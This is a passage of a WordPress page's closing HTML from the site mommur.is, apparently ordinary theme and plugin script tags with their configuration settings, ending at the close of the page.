var csco_mega_menu = {"rest_url":"https:\/\/mommur.is\/wp-json\/csco\/v1\/menu-posts"};
</script>
<script src='https://mommur.is/wp-content/themes/verta/assets/js/scripts.js?ver=1.0.2' id='csco-scripts-js'></script>
<script id='q2w3_fixed_widget-js-extra'>
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
</script>
<script src='https://mommur.is/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.7' id='q2w3_fixed_widget-js'></script>
<script src='https://mommur.is/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>

</body>
</html>
